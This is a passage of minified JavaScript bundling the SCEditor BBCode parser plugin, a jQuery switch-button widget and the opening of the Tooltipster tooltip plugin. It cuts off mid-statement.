e=this;u("size")._dropDown(e,t,function(t){e.insertText("[size="+t+"]","[/size]")})}},color:{txtExec:function(t){var e=this;u("color")._dropDown(e,t,function(t){e.insertText("[color="+t+"]","[/color]")})}},bulletlist:{txtExec:function(e,n){var i="";t.each(n.split(/\r?\n/),function(){i+=(i?"\n":"")+"[li]"+this+"[/li]"}),this.insertText("[ul]\n"+i+"\n[/ul]")}},orderedlist:{txtExec:function(e,n){var i="";t.each(n.split(/\r?\n/),function(){i+=(i?"\n":"")+"[li]"+this+"[/li]"}),o.bbcode.bbcode.get(""),this.insertText("[ol]\n"+i+"\n[/ol]")}},table:{txtExec:["[table][tr][td]","[/td][/tr][/table]"]},horizontalrule:{txtExec:["[hr]"]},code:{txtExec:["[code]","[/code]"]},image:{txtExec:function(t,e){var n=this,i=prompt(n._("Enter the image URL:"),e);i&&n.insertText("[img]"+i+"[/img]")}},email:{txtExec:function(t,e){var n=this,i=e&&e.indexOf("@")>-1?null:e,o=prompt(n._("Enter the e-mail address:"),i?"":e),r=prompt(n._("Enter the displayed text:"),i||o)||o;o&&n.insertText("[email="+o+"]"+r+"[/email]")}},link:{txtExec:function(e,n){var i=this,o=/^[a-z]+:\/\//i.test(t.trim(n))?null:n,r=prompt(i._("Enter URL:"),o?"http://":t.trim(n)),s=prompt(i._("Enter the displayed text:"),o||r)||r;r&&i.insertText("[url="+r+"]"+s+"[/url]")}},quote:{txtExec:["[quote]","[/quote]"]},youtube:{txtExec:function(t){var e=this;u("youtube")._dropDown(e,t,function(t){e.insertText("[youtube]"+t+"[/youtube]")})}},rtl:{txtExec:["[rtl]","[/rtl]"]},ltr:{txtExec:["[ltr]","[/ltr]"]}},h=function(t){return t?t.replace(/\\(.)/g,"$1").replace(/^(["'])(.*?)\1$/,"$2"):t},d=function(){var t=arguments;return t[0].replace(/\{(\d+)\}/g,function(e,n){return void 0!==t[n-0+1]?t[n-0+1]:"{"+n+"}"})},f={OPEN:"open",CONTENT:"content",NEWLINE:"newline",CLOSE:"close"},p=function(t,e,n,i,o,r){var s=this;s.type=t,s.name=e,s.val=n,s.attrs=i||{},s.children=o||[],s.closing=r||null};p.prototype={clone:function(t){var e=this;return new p(e.type,e.name,e.val,e.attrs,t?e.children:[],e.closing?e.closing.clone():null)},splitAt:function(e){var n,i=this,o=0,r=i.children.length;if("number"!=typeof e&&(e=t.inArray(e,i.children)),0>e||e>r)return null;for(;r--;)r>=e?o++:r=0;return n=i.clone(),n.children=i.children.splice(e,o),n}};var m=function(e){if(!(this instanceof m))return new m(e);var i,s,u,c,d,g,v,b,y,_,w,x,C,k,T,S=this;i=function(){S.bbcodes=o.bbcode.bbcodes,S.opts=t.extend({},m.defaults,e)},S.tokenize=function(t){var e,n,i,o=[],r=[{type:f.CLOSE,regex:/^\[\/[^\[\]]+\]/},{type:f.OPEN,regex:/^\[[^\[\]]+\]/},{type:f.NEWLINE,regex:/^(\r\n|\r|\n)/},{type:f.CONTENT,regex:/^([^\[\r\n]+|\[)/}];r.reverse();t:for(;t.length;){for(i=r.length;i--;)if(n=r[i].type,(e=t.match(r[i].regex))&&e[0]){o.push(s(n,e[0])),t=t.substr(e[0].length);continue t}t.length&&o.push(s(f.CONTENT,t)),t=""}return o},s=function(e,n){var i,r,s,a=/\[([^\]\s=]+)(?:([^\]]+))?\]/,l=/\[\/([^\[\]]+)\]/;return e===f.OPEN&&(i=n.match(a))&&(s=k(i[1]),i[2]&&(i[2]=t.trim(i[2]))&&(r=u(i[2]))),e===f.CLOSE&&(i=n.match(l))&&(s=k(i[1])),e===f.NEWLINE&&(s="#newline"),s&&(e!==f.OPEN&&e!==f.CLOSE||o.bbcode.bbcodes[s])||(e=f.CONTENT,s="#"),new p(e,s,n,r)},u=function(t){var e,n=/([^\s=]+)=(?:(?:(["'])((?:\\\2|[^\2])*?)\2)|((?:.(?!\s\S+=))*.))/g,i={};if("="===t.charAt(0)&&t.indexOf("=",1)<0)i.defaultattr=h(t.substr(1));else for("="===t.charAt(0)&&(t="defaultattr"+t);e=n.exec(t);)i[k(e[1])]=h(e[3])||e[4];return i},S.parse=function(t,e){var n=c(S.tokenize(t)),i=S.opts;return i.fixInvalidChildren&&y(n),i.removeEmptyTags&&b(n),i.fixInvalidNesting&&g(n),d(n,null,e),i.removeEmptyTags&&b(n),n},x=function(t,e,n){for(var i=n.length;i--;)if(n[i].type===e&&n[i].name===t)return!0;return!1},v=function(e,n){var i=e?S.bbcodes[e.name]:{},o=i.allowedChildren;return!S.opts.fixInvalidChildren||!o||t.inArray(n.name||"#",o)>-1},c=function(e){for(var n,i,o,r,s,a,l=[],u=[],c=[],h=function(){return T(c)},d=function(t){h()?h().children.push(t):u.push(t)},p=function(e){return h()&&(i=S.bbcodes[h().name])&&i.closedBy&&t.inArray(e,i.closedBy)>-1};n=e.shift();){switch(a=e[0],n.type){case f.OPEN:p(n.name)&&c.pop(),d(n),i=S.bbcodes[n.name],i&&i.isSelfClosing||!i.closedBy&&!x(n.name,f.CLOSE,e)?i&&i.isSelfClosing||(n.type=f.CONTENT):c.push(n);break;case f.CLOSE:if(h()&&n.name!==h().name&&p("/"+n.name)&&c.pop(),h()&&n.name===h().name)h().closing=n,c.pop();else if(x(n.name,f.OPEN,c)){for(;o=c.pop();){if(o.name===n.name){o.closing=n;break}r=o.clone(),l.length>1&&r.children.push(T(l)),l.push(r)}for(d(T(l)),s=l.length;s--;)c.push(l[s]);l.length=0}else n.type=f.CONTENT,d(n);break;case f.NEWLINE:h()&&a&&p((a.type===f.CLOSE?"/":"")+a.name)&&(a.type!==f.CLOSE||a.name!==h().name)&&(i=S.bbcodes[h().name],i&&i.breakAfter?c.pop():i&&!1===i.isInline&&S.opts.breakAfterBlock&&!1!==i.breakAfter&&c.pop()),d(n);break;default:d(n)}n}return u},d=function(t,e,n){var i,o,r,s,a,l,u,c,h=t.length;e&&(s=S.bbcodes[e.name]);for(var p=h;p--;)if(i=t[p])if(i.type===f.NEWLINE){if(o=p>0?t[p-1]:null,r=h-1>p?t[p+1]:null,c=!1,!n&&s&&!0!==s.isSelfClosing&&(o?l||r||(!1===s.isInline&&S.opts.breakEndBlock&&!1!==s.breakEnd&&(c=!0),s.breakEnd&&(c=!0),l=c):(!1===s.isInline&&S.opts.breakStartBlock&&!1!==s.breakStart&&(c=!0),s.breakStart&&(c=!0))),o&&o.type===f.OPEN&&(a=S.bbcodes[o.name])&&(n?!1===a.isInline&&(c=!0):(!1===a.isInline&&S.opts.breakAfterBlock&&!1!==a.breakAfter&&(c=!0),a.breakAfter&&(c=!0))),!n&&!u&&r&&r.type===f.OPEN&&(a=S.bbcodes[r.name])&&(!1===a.isInline&&S.opts.breakBeforeBlock&&!1!==a.breakBefore&&(c=!0),a.breakBefore&&(c=!0),u=c,c)){t.splice(p,1);continue}c&&t.splice(p,1),u=!1}else i.type===f.OPEN&&d(i.children,i,n)},g=function(e,n,i,o){var r,s,a,l,u,c,h=function(t){var e=S.bbcodes[t.name];return!e||!1!==e.isInline};for(n=n||[],o=o||e,s=0;s<e.length;s++)if((r=e[s])&&r.type===f.OPEN){if(!h(r)&&i&&(a=T(n),c=a.splitAt(r),u=n.length>1?n[n.length-2].children:o,(l=t.inArray(a,u))>-1))return c.children.splice(t.inArray(r,c.children),1),void u.splice(l+1,0,r,c);n.push(r),g(r.children,n,i||h(r),o),n.pop(r)}},y=function(t,e){for(var n,i,o=t.length;o--;)(n=t[o])&&(v(e,n)||(n.name=null,n.type=f.CONTENT,v(e,n)?(i=[o+1,0].concat(n.children),n.closing&&(n.closing.name=null,n.closing.type=f.CONTENT,i.push(n.closing)),o+=i.length-1,Array.prototype.splice.apply(t,i)):e.children.splice(o,1)),n.type===f.OPEN&&y(n.children,n))},b=function(e){for(var n,i,o=e.length;o--;)(n=e[o])&&n.type===f.OPEN&&(i=S.bbcodes[n.name],b(n.children),function(t){for(var e=t.length;e--;){var n=t[e].type;if(n===f.OPEN||n===f.CLOSE)return!1;if(n===f.CONTENT&&/\S|\u00A0/.test(t[e].val))return!1}return!0}(n.children)&&i&&!i.isSelfClosing&&!i.allowsEmpty&&e.splice.apply(e,t.merge([o,1],n.children)))},S.toHTML=function(t,e){return _(S.parse(t,e),!0)},_=function(e,i){var s,u,c,h,d,p,m,g,v=[];for(m=function(t){return!1!==(!t||(void 0!==t.isHtmlInline?t.isHtmlInline:t.isInline))};e.length>0;)if(s=e.shift()){if(s.type===f.OPEN)g=s.children[s.children.length-1]||{},u=S.bbcodes[s.name],d=i&&m(u),c=_(s.children,!1),u&&u.html?(m(u)||!m(S.bbcodes[g.name])||u.isPreFormatted||u.skipLastLineBreak||l||(c+="<br />"),t.isFunction(u.html)?h=u.html.call(S,s,s.attrs,c):(s.attrs[0]=c,h=o.bbcode.formatBBCodeString(u.html,s.attrs))):h=s.val+c+(s.closing?s.closing.val:"");else{if(s.type===f.NEWLINE){if(!i){v.push("<br />");continue}p||(v.push("<div>"),(8>a||n.documentMode&&n.documentMode<8)&&v.push(" ")),l||v.push("<br />"),e.length||v.push("<br />"),v.push("</div>\n"),p=!1;continue}d=i,h=r(s.val,!0)}d&&!p?(v.push("<div>"),p=!0):!d&&p&&(v.push("</div>\n"),p=!1),v.push(h)}return p&&v.push("</div>\n"),v.join("")},S.toBBCode=function(t,e){return w(S.parse(t,e))},w=function(t){for(var e,n,i,o,r,s,a,l,u,c,h=[];t.length>0;)if(e=t.shift())if(i=S.bbcodes[e.name],o=!(!i||!1!==i.isInline),r=i&&i.isSelfClosing,a=o&&S.opts.breakBeforeBlock&&!1!==i.breakBefore||i&&i.breakBefore,l=o&&!r&&S.opts.breakStartBlock&&!1!==i.breakStart||i&&i.breakStart,u=o&&S.opts.breakEndBlock&&!1!==i.breakEnd||i&&i.breakEnd,c=o&&S.opts.breakAfterBlock&&!1!==i.breakAfter||i&&i.breakAfter,s=(i?i.quoteType:null)||S.opts.quoteType||m.QuoteType.auto,i||e.type!==f.OPEN)if(e.type===f.OPEN){if(a&&h.push("\n"),h.push("["+e.name),e.attrs){e.attrs.defaultattr&&(h.push("=",C(e.attrs.defaultattr,s,"defaultattr")),delete e.attrs.defaultattr);for(n in e.attrs)e.attrs.hasOwnProperty(n)&&h.push(" ",n,"=",C(e.attrs[n],s,n))}h.push("]"),l&&h.push("\n"),e.children&&h.push(w(e.children)),r||i.excludeClosing||(u&&h.push("\n"),h.push("[/"+e.name+"]")),c&&h.push("\n"),e.closing&&r&&h.push(e.closing.val)}else h.push(e.val);else h.push(e.val),e.children&&h.push(w(e.children)),e.closing&&h.push(e.closing.val);return h.join("")},C=function(e,n,i){var o=m.QuoteType,r=/\s|=/.test(e);return t.isFunction(n)?n(e,i):n===o.never||n===o.auto&&!r?e:'"'+e.replace("\\","\\\\").replace('"','\\"')+'"'},T=function(t){return t.length?t[t.length-1]:null},k=function(t){return t.toLowerCase()},i()};m.QuoteType={always:1,never:2,auto:3},m.defaults={breakBeforeBlock:!1,breakStartBlock:!1,breakEndBlock:!1,breakAfterBlock:!0,removeEmptyTags:!0,fixInvalidNesting:!0,fixInvalidChildren:!0,quoteType:m.QuoteType.auto},t.sceditorBBCodePlugin=o.bbcode=function(){var e,r,s,a,u=this;u.bbcodes=o.bbcode.bbcodes,u.stripQuotes=h;var f={},p={},g={ul:["li","ol","ul"],ol:["li","ol","ul"],table:["tr"],tr:["td","th"],code:["br","p","div"]};u.init=function(){u.opts=this.opts,e(),this.commands=t.extend(!0,{},c,this.commands),this.toBBCode=u.signalToSource,this.fromBBCode=u.signalToWysiwyg},e=function(){t.each(u.bbcodes,function(e){var n,i=u.bbcodes[e].tags,o=u.bbcodes[e].styles;i&&t.each(i,function(t,i){n=!1===u.bbcodes[e].isInline,f[t]=f[t]||{},f[t][n]=f[t][n]||{},f[t][n][e]=i}),o&&t.each(o,function(t,i){n=!1===u.bbcodes[e].isInline,p[n]=p[n]||{},p[n][t]=p[n][t]||{},p[n][t][e]=i})})},r=function(e,n,o){var r,s,a=i.dom.getStyle;return o=!!o,p[o]?(t.each(p[o],function(i,o){(r=a(e[0],i))&&a(e.parent()[0],i)!==r&&t.each(o,function(i,o){(!o||t.inArray(r.toString(),o)>-1)&&(s=u.bbcodes[i].format,n=t.isFunction(s)?s.call(u,e,n):d(s,n))})}),n):n},s=function(e,n,o){var r,s,a=e[0],c=a.nodeName.toLowerCase();o=!!o,f[c]&&f[c][o]&&t.each(f[c][o],function(i,o){(!o||(r=!1,t.each(o,function(n,i){return!e.attr(n)||i&&t.inArray(e.attr(n),i)<0?void 0:(r=!0,!1)}),r))&&(s=u.bbcodes[i].format,n=t.isFunction(s)?s.call(u,e,n):d(s,n))});var h=i.dom.isInline;if(o&&(!h(a,!0)||"br"===c)){for(var p,m,g,v=a.previousSibling;v&&(t(v).hasClass("sceditor-ignore")||1===v.nodeType&&!t(v).is("br")&&h(v,!0)&&!v.firstChild);)v=v.previousSibling;do{for(m=a.parentNode,g=m.lastChild;t(g).hasClass("sceditor-ignore");)g=g.previousSibling;p=g===a,a=m}while(m&&p&&h(m,!0));(!p||"li"===c||"br"===c&&l)&&(n+="\n"),"br"!==c&&v&&!t(v).is("br")&&h(v,!0)&&(n="\n"+n)}return n},u.signalToSource=function(e,o){var r,s,a=new m(u.opts.parserOptions);return o||("string"==typeof e?(r=t("<div />").css("visibility","hidden").appendTo(n.body).html(e),o=r):o=t(e)),o&&o.jquery?(i.dom.removeWhiteSpace(o[0]),s=u.elementToBbcode(o),r&&r.remove(),s=a.toBBCode(s,!0),u.opts.bbcodeTrim&&(s=t.trim(s)),s):""},u.elementToBbcode=function(e){var n=function(e,o){var a="";return i.dom.traverse(e,function(e){var i=t(e),u="",c=e.nodeType,h=e.nodeName.toLowerCase(),d=g[h],f=e.firstChild,p=!0;if("object"==typeof o&&(p=t.inArray(h,o)>-1,i.is("img")&&i.data("sceditor-emoticon")&&(p=!0),p||(d=o)),3===c||1===c)if(1===c){if(i.hasClass("sceditor-ignore"))return;if(i.hasClass("sceditor-nlf")&&(!f||!l&&1===e.childNodes.length&&/br/i.test(f.nodeName)))return;"iframe"!==h&&(u=n(e,d)),p?("code"!==h&&(u=r(i,u),u=s(i,u),u=r(i,u,!0)),a+=s(i,u,!0)):a+=u}else a+=e.nodeValue},!1,!0),a};return n(e[0])},u.signalToWysiwyg=function(e,n){var i=new m(u.opts.parserOptions),o=i.toHTML(u.opts.bbcodeTrim?t.trim(e):e);return n?a(o):o},a=function(e){var o,r,s,a=t("<div />").hide().appendTo(n.body),u=a[0];return s=function(e,o){if(!i.dom.hasStyling(e)){if(l||1!==e.childNodes.length||!t(e.firstChild).is("br"))for(;r=e.firstChild;)u.insertBefore(r,e);if(o){var s=u.lastChild;e!==s&&t(s).is("div")&&e.nextSibling===s&&u.insertBefore(n.createElement("br"),e)}u.removeChild(e)}},u.innerHTML=e.replace(/<\/div>\n/g,"</div>"),(o=u.firstChild)&&t(o).is("div")&&s(o,!0),(o=u.lastChild)&&t(o).is("div")&&s(o),u=u.innerHTML,a.remove(),u}},o.bbcode.formatBBCodeString=function(t,e){return t.replace(/\{([^}]+)\}/g,function(t,n){var i=!0;return"!"===n.charAt(0)&&(i=!1,n=n.substring(1)),"0"===n&&(i=!1),void 0===e[n]?t:i?r(e[n],!0):e[n]})};var g=function(t){return t=parseInt(t,10),isNaN(t)?"00":(t=Math.max(0,Math.min(t,255)).toString(16),t.length<2?"0"+t:t)},v=function(t){var e;return t=t||"#000",(e=t.match(/rgb\((\d{1,3}),\s*?(\d{1,3}),\s*?(\d{1,3})\)/i))?"#"+g(e[1])+g(e[2]-0)+g(e[3]-0):(e=t.match(/#([0-f])([0-f])([0-f])\s*?$/i))?"#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]:t},b={b:{tags:{b:null,strong:null},styles:{"font-weight":["bold","bolder","401","700","800","900"]},format:"[b]{0}[/b]",html:"<strong>{0}</strong>"},i:{tags:{i:null,em:null},styles:{"font-style":["italic","oblique"]},format:"[i]{0}[/i]",html:"<em>{0}</em>"},u:{tags:{u:null},styles:{"text-decoration":["underline"]},format:"[u]{0}[/u]",html:"<u>{0}</u>"},s:{tags:{s:null,strike:null},styles:{"text-decoration":["line-through"]},format:"[s]{0}[/s]",html:"<s>{0}</s>"},sub:{tags:{sub:null},format:"[sub]{0}[/sub]",html:"<sub>{0}</sub>"},sup:{tags:{sup:null},format:"[sup]{0}[/sup]",html:"<sup>{0}</sup>"},font:{tags:{font:{face:null}},styles:{"font-family":null},quoteType:m.QuoteType.never,format:function(t,e){var n;return t.is("font")&&(n=t.attr("face"))||(n=t.css("font-family")),"[font="+h(n)+"]"+e+"[/font]"},html:'<font face="{defaultattr}">{0}</font>'},size:{tags:{font:{size:null}},styles:{"font-size":null},format:function(t,e){var n=t.attr("size"),i=2;return n||(n=t.css("fontSize")),n.indexOf("px")>-1?(n=n.replace("px","")-0,12>n&&(i=1),n>15&&(i=3),n>17&&(i=4),n>23&&(i=5),n>31&&(i=6),n>47&&(i=7)):i=n,"[size="+i+"]"+e+"[/size]"},html:'<font size="{defaultattr}">{!0}</font>'},color:{tags:{font:{color:null}},styles:{color:null},quoteType:m.QuoteType.never,format:function(t,e){var n;return t.is("font")&&(n=t.attr("color"))||(n=t[0].style.color||t.css("color")),"[color="+v(n)+"]"+e+"[/color]"},html:function(t,e,n){return'<font color="'+r(v(e.defaultattr),!0)+'">'+n+"</font>"}},ul:{tags:{ul:null},breakStart:!0,isInline:!1,skipLastLineBreak:!0,format:"[ul]{0}[/ul]",html:"<ul>{0}</ul>"},list:{breakStart:!0,isInline:!1,skipLastLineBreak:!0,html:"<ul>{0}</ul>"},ol:{tags:{ol:null},breakStart:!0,isInline:!1,skipLastLineBreak:!0,format:"[ol]{0}[/ol]",html:"<ol>{0}</ol>"},li:{tags:{li:null},isInline:!1,closedBy:["/ul","/ol","/list","*","li"],format:"[li]{0}[/li]",html:"<li>{0}</li>"},"*":{isInline:!1,closedBy:["/ul","/ol","/list","*","li"],html:"<li>{0}</li>"},table:{tags:{table:null},isInline:!1,isHtmlInline:!0,skipLastLineBreak:!0,format:"[table]{0}[/table]",html:"<table>{0}</table>"},tr:{tags:{tr:null},isInline:!1,skipLastLineBreak:!0,format:"[tr]{0}[/tr]",html:"<tr>{0}</tr>"},th:{tags:{th:null},allowsEmpty:!0,isInline:!1,format:"[th]{0}[/th]",html:"<th>{0}</th>"},td:{tags:{td:null},allowsEmpty:!0,isInline:!1,format:"[td]{0}[/td]",html:"<td>{0}</td>"},emoticon:{allowsEmpty:!0,tags:{img:{src:null,"data-sceditor-emoticon":null}},format:function(t,e){return t.data("sceditor-emoticon")+e},html:"{0}"},hr:{tags:{hr:null},allowsEmpty:!0,isSelfClosing:!0,isInline:!1,format:"[hr]{0}",html:"<hr />"},img:{allowsEmpty:!0,tags:{img:{src:null}},allowedChildren:["#"],quoteType:m.QuoteType.never,format:function(t,e){var n,i,o="",r=t[0],s=function(t){return r.style?r.style[t]:null};return t.attr("data-sceditor-emoticon")?e:(n=t.attr("width")||s("width"),i=t.attr("height")||s("height"),(r.complete&&(n||i)||n&&i)&&(o="="+t.width()+"x"+t.height()),"[img"+o+"]"+t.attr("src")+"[/img]")},html:function(t,e,n){var i,o,a,l,u="";return o=e.width,a=e.height,e.defaultattr&&(l=e.defaultattr.split(/x/i),o=l[0],a=2===l.length?l[1]:l[0]),o!==i&&(u+=' width="'+r(o,!0)+'"'),a!==i&&(u+=' height="'+r(a,!0)+'"'),"<img"+u+' src="'+s(n)+'" />'}},url:{allowsEmpty:!0,tags:{a:{href:null}},quoteType:m.QuoteType.never,format:function(t,e){var n=t.attr("href");return"mailto:"===n.substr(0,7)?'[email="'+n.substr(7)+'"]'+e+"[/email]":"[url="+n+"]"+e+"[/url]"},html:function(t,e,n){return e.defaultattr=r(e.defaultattr,!0)||n,'<a href="'+s(e.defaultattr)+'">'+n+"</a>"}},email:{quoteType:m.QuoteType.never,html:function(t,e,n){return'<a href="mailto:'+(r(e.defaultattr,!0)||n)+'">'+n+"</a>"}},quote:{tags:{blockquote:null},isInline:!1,quoteType:m.QuoteType.never,format:function(e,n){var i="",o=t(e),r=o.children("cite").first();return(1===r.length||o.data("author"))&&(i=r.text()||o.data("author"),o.data("author",i),r.remove(),n=this.elementToBbcode(t(e)),i="="+i.replace(/(^\s+|\s+$)/g,""),o.prepend(r)),"[quote"+i+"]"+n+"[/quote]"},html:function(t,e,n){return e.defaultattr&&(n="<cite>"+r(e.defaultattr)+"</cite>"+n),"<blockquote>"+n+"</blockquote>"}},code:{tags:{code:null},isInline:!1,allowedChildren:["#","#newline"],format:"[code]{0}[/code]",html:"<code>{0}</code>"},left:{styles:{"text-align":["left","-webkit-left","-moz-left","-khtml-left"]},isInline:!1,format:"[left]{0}[/left]",html:'<div align="left">{0}</div>'},center:{styles:{"text-align":["center","-webkit-center","-moz-center","-khtml-center"]},isInline:!1,format:"[center]{0}[/center]",html:'<div align="center">{0}</div>'},right:{styles:{"text-align":["right","-webkit-right","-moz-right","-khtml-right"]},isInline:!1,format:"[right]{0}[/right]",html:'<div align="right">{0}</div>'},justify:{styles:{"text-align":["justify","-webkit-justify","-moz-justify","-khtml-justify"]},isInline:!1,format:"[justify]{0}[/justify]",html:'<div align="justify">{0}</div>'},youtube:{allowsEmpty:!0,tags:{iframe:{"data-youtube-id":null}},format:function(t,e){return t=t.attr("data-youtube-id"),t?"[youtube]"+t+"[/youtube]":e},html:'<iframe width="560" height="315" frameborder="0" src="http://www.youtube.com/embed/{0}?wmode=opaque" data-youtube-id="{0}" allowfullscreen></iframe>'},rtl:{styles:{direction:["rtl"]},format:"[rtl]{0}[/rtl]",html:'<div style="direction: rtl">{0}</div>'},ltr:{styles:{direction:["ltr"]},format:"[ltr]{0}[/ltr]",html:'<div style="direction: ltr">{0}</div>'},ignore:{}};o.bbcode.bbcode={get:function(t){return b[t]||null},set:function(e,n){return!(!e||!n)&&(n=t.extend(b[e]||{},n),n.remove=function(){delete b[e]},b[e]=n,this)},rename:function(t,e){return t in b&&(b[e]=b[t],delete b[t],this)},remove:function(t){return t in b&&delete b[t],this}},t.fn.sceditorBBCodePlugin=function(e){return e=e||{},t.isPlainObject(e)&&(e.plugins=(e.plugins||"")+"bbcode"),this.sceditor(e)},o.bbcode.normaliseColour=v,o.bbcode.formatString=d,o.bbcode.stripQuotes=h,o.bbcode.bbcodes=b,i.BBCodeParser=m}(jQuery,window,document),function(t){t.widget("sylightsUI.switchButton",{options:{checked:void 0,show_labels:!0,labels_placement:"both",on_label:"ON",off_label:"OFF",width:25,height:11,button_width:12,clear:!0,clear_after:null,on_callback:void 0,off_callback:void 0},_create:function(){void 0===this.options.checked&&(this.options.checked=this.element.prop("checked")),this._initLayout(),this._initEvents()},_initLayout:function(){this.element.hide(),this.off_label=t("<span>").addClass("switch-button-label"),this.on_label=t("<span>").addClass("switch-button-label"),this.button_bg=t("<div>").addClass("switch-button-background"),this.button=t("<div>").addClass("switch-button-button"),this.off_label.insertAfter(this.element),this.button_bg.insertAfter(this.off_label),this.on_label.insertAfter(this.button_bg),this.button_bg.append(this.button),this.options.clear&&(null===this.options.clear_after&&(this.options.clear_after=this.on_label),t("<div>").css({clear:"left"}).insertAfter(this.options.clear_after)),this._refresh(),this.options.checked=!this.options.checked,this._toggleSwitch()},_refresh:function(){switch(this.options.show_labels?(this.off_label.show(),this.on_label.show()):(this.off_label.hide(),
this.on_label.hide()),this.options.labels_placement){case"both":this.button_bg.prev()===this.off_label&&this.button_bg.next()===this.on_label||(this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertAfter(this.button_bg),this.on_label.addClass(this.options.checked?"on":"off").removeClass(this.options.checked?"off":"on"),this.off_label.addClass(this.options.checked?"off":"on").removeClass(this.options.checked?"on":"off"));break;case"left":this.button_bg.prev()===this.on_label&&this.on_label.prev()===this.off_label||(this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertBefore(this.button_bg),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on"));break;case"right":this.button_bg.next()===this.off_label&&this.off_label.next()===this.on_label||(this.off_label.detach(),this.on_label.detach(),this.off_label.insertAfter(this.button_bg),this.on_label.insertAfter(this.off_label),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on"))}this.on_label.html(this.options.on_label),this.off_label.html(this.options.off_label),this.button_bg.width(this.options.width),this.button_bg.height(this.options.height),this.button.width(this.options.button_width),this.button.height(this.options.height)},_initEvents:function(){var t=this;this.button_bg.click(function(e){return e.preventDefault(),e.stopPropagation(),t._toggleSwitch(),!1}),this.button.click(function(e){return e.preventDefault(),e.stopPropagation(),t._toggleSwitch(),!1}),this.on_label.click(function(e){return(!t.options.checked||"both"!==t.options.labels_placement)&&(t._toggleSwitch(),!1)}),this.off_label.click(function(e){return!(!t.options.checked&&"both"===t.options.labels_placement)&&(t._toggleSwitch(),!1)})},_setOption:function(t,e){if("checked"===t)return void this._setChecked(e);this.options[t]=e,this._refresh()},_setChecked:function(t){t!==this.options.checked&&(this.options.checked=!t,this._toggleSwitch())},_toggleSwitch:function(){this.options.checked=!this.options.checked;var t="";if(this.options.checked){this.element.prop("checked",!0),this.element.change();t="+="+(this.options.width-this.options.button_width),"both"==this.options.labels_placement?(this.off_label.removeClass("on").addClass("off"),this.on_label.removeClass("off").addClass("on")):(this.off_label.hide(),this.on_label.show()),this.button_bg.addClass("checked"),"function"==typeof this.options.on_callback&&this.options.on_callback.call(this)}else this.element.prop("checked",!1),this.element.change(),t="-1px","both"==this.options.labels_placement?(this.off_label.removeClass("off").addClass("on"),this.on_label.removeClass("on").addClass("off")):(this.off_label.show(),this.on_label.hide()),this.button_bg.removeClass("checked"),"function"==typeof this.options.off_callback&&this.options.off_callback.call(this);this.button.animate({left:t},250,"easeInOutCubic")}})}(jQuery),function(t,e,n){function i(e,n){this.bodyOverflowX,this.callbacks={hide:[],show:[]},this.checkInterval=null,this.Content,this.$el=t(e),this.$elProxy,this.elProxyPosition,this.enabled=!0,this.options=t.extend({},a,n),this.mouseIsOverProxy=!1,this.namespace="tooltipster-"+Math.round(1e5*Math.random()),this.Status="hidden",this.timerHide=null,this.timerShow=null,this.$tooltip,this.options.iconTheme=this.options.iconTheme.replace(".",""),this.options.theme=this.options.theme.replace(".",""),this._init()}function o(e,n){var i=!0;return t.each(e,function(t,o){if(void 0===n[t]||e[t]!==n[t])return i=!1,!1}),i}function r(){return!u&&l}function s(){var t=n.body||n.documentElement,e=t.style,i="transition";if("string"==typeof e[i])return!0;v=["Moz","Webkit","Khtml","O","ms"],i=i.charAt(0).toUpperCase()+i.substr(1);for(var o=0;o<v.length;o++)if("string"==typeof e[v[o]+i])return!0;return!1}var a={animation:"fade",arrow:!0,arrowColor:"",autoClose:!0,content:null,contentAsHTML:!1,contentCloning:!0,delay:200,minWidth:0,maxWidth:null,functionInit:function(t,e){},functionBefore:function(t,e){e()},functionReady:function(t,e){},functionAfter:function(t){},icon:"(?)",iconCloning:!0,iconDesktop:!1,iconTouch:!1,iconTheme:"tooltipster-icon",interactive:!1,interactiveTolerance:350,multiple:!1,offsetX:0,offsetY:0,onlyOne:!1,position:"top",positionTracker:!1,speed:350,timer:0,theme:"tooltipster-default",touchDevices:!0,trigger:"hover",updateAnimation:!0};i.prototype={_init:function(){var e=this;if(n.querySelector){if(null!==e.options.content)e._content_set(e.options.content);else{var i=e.$el.attr("title");void 0===i&&(i=null),e._content_set(i)}var o=e.options.functionInit.call(e.$el,e.$el,e.Content);void 0!==o&&e._content_set(o),e.$el.removeAttr("title").addClass("tooltipstered"),!l&&e.options.iconDesktop||l&&e.options.iconTouch?("string"==typeof e.options.icon?(e.$elProxy=t('<span class="'+e.options.iconTheme+'"></span>'),e.$elProxy.text(e.options.icon)):e.options.iconCloning?e.$elProxy=e.options.icon.clone(!0):e.$elProxy=e.options.icon,e.$elProxy.insertAfter(e.$el)):e.$elProxy=e.$el,"hover"==e.options.trigger?(e.$elProxy.on("mouseenter."+e.namespace,function(){r()&&!e.options.touchDevices||(e.mouseIsOverProxy=!0,e._show())}).on("mouseleave."+e.namespace,function(){r()&&!e.options.touchDevices||(e.mouseIsOverProxy=!1)}),l&&e.options.touchDevices&&e.$elProxy.on("touchstart."+e.namespace,function(){e._showNow()})):"click"==e.options.trigger&&e.$elProxy.on("click."+e.namespace,function(){r()&&!e.options.touchDevices||e._show()})}},_show:function(){var t=this;"shown"!=t.Status&&"appearing"!=t.Status&&(t.options.delay?t.timerShow=setTimeout(function(){("click"==t.options.trigger||"hover"==t.options.trigger&&t.mouseIsOverProxy)&&t._showNow()},t.options.delay):t._showNow())},_showNow:function(n){var i=this;i.options.functionBefore.call(i.$el,i.$el,function(){if(i.enabled&&null!==i.Content){n&&i.callbacks.show.push(n),i.callbacks.hide=[],clearTimeout(i.timerShow),i.timerShow=null,clearTimeout(i.timerHide),i.timerHide=null,i.options.onlyOne&&t(".tooltipstered").not(i.$el).each(function(e,n){var i=t(n),o=i.data("tooltipster-ns");t.each(o,function(t,e){var n=i.data(e),o=n.status(),r=n.option("autoClose");"hidden"!==o&&"disappearing"!==o&&r&&n.hide()})});var o=function(){i.Status="shown",t.each(i.callbacks.show,function(t,e){e.call(i.$el)}),i.callbacks.show=[]};if("hidden"!==i.Status){var r=0;"disappearing"===i.Status?(i.Status="appearing",s()?(i.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+i.options.animation+"-show"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(o)):i.$tooltip.stop().fadeIn(o)):"shown"===i.Status&&o()}else{i.Status="appearing";var 